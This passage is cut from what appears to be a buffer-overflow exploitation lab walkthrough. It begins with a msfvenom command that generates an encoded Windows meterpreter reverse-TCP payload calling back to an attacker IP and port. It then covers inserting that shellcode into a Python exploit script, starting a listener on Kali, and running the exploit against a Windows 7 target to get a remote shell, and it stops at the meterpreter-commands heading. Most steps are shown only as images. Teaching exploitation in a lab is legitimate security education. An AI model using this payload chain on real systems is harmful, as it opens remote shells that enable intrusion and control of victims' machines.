msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.229.30 LPORT=5555 -b’\x00’ -e x86/shikata_ga_nai -f python > shellcode.txt



### Copy shellcode into python script

Copy the shellcode from the shellcode.txt file into your python script

Edit the python script and add the shellcode to the shellcode variable (may need to do a find an replace on ‘buf’ to rename to shellcode)



## Run the exploit

### Start a handler on the attacker machine to catch the callback

Start a meterpreter handler on the attacker on port 5555 (this is the port built into the payload)



### Restart the process in the debugger on windows 7



### Run the exploit script

Con kali run the script. You should see a meterpreter connection to the handler you setup previously



### Run meterpreter commands

